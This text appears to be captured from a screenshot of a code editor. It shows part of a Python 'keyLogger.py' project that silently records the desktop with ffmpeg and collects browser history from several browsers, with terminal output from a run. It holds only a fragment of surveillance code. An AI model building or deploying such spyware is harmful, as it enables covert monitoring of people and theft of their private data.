 File Edit Selection View Go Run ··· cybersecurity
EXPLORER ···
OPEN EDITORS
CYBERSECURITY
__pycache__
.idea
.venv
.vscode
browser_histories
Logs
myenv
screenshots
screenshot_2024-05...
screenshot_2024-05...
venv
key_inputs.txt M
keyLogger.py M
screenrecord_20... U
OUTLINE
TIMELINE
11
1
keyLogger.py M
keyLogger.py > KeyLogger
14 class KeyLogger:
86
87 def start_recording(self):
88 timestamp = datetime.now().strftime('%Y-%m-%d_%H-%M-%S')
89 command = [
90 'C:/ffmpeg/bin/ffmpeg.exe',
91 '-f', 'gdigrab',
92 '-framerate', '30',
93 '-i', 'desktop',
94 '-c:v', 'libx264',
95 '-preset', 'ultrafast',
96 f'screenrecord_{timestamp}.mp4'
97 ]
98 recording_process = subprocess.Popen(command)
99 self.log.info("Screen recording started")
100 self.fetch_and_save_browser_history()
101
102 def fetch_and_save_browser_history(self):
103 browser_classes = [browsers.Firefox, browsers.Chrome, browsers.Safari, browsers.Brave, browsers.Opera, browse
104 timestamp = datetime.now().strftime('%Y-%m-%d_%H-%M-%S')
105
106 for Br in browser_classes:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Metadata:
encoder : Lavf61.3.103
Stream #0:0: Video: h264 (avc1 / 0x31637661), yuv444p(progressive), 1920x1080, q=2-31, 30 fps, 15360 tbn
Metadata:
encoder : Lavc61.5.103 libx264
Side data:
cpb: bitrate max/min/avg: 0/0/0 buffer size: 0 vbv_delay: N/A
INFO: Brave browser is not installed 512KiB time=00:00:04.56 bitrate= 918.5kbits/s dup=80 drop=1 speed=0.973x
frame= 240 fps= 31 q=13.0 size= 768KiB time=00:00:07.70 bitrate= 817.1kbits/s dup=111 drop=1 speed=0.987x
Python: main
Python: key...
master* 0 0 0 Python Debugger: Current File (cybersecurity) Script Ln 101, Col 1 Spaces: 4 UTF-8 CRLF Python 3.12.3 ('.venv': venv) Go Live Prettier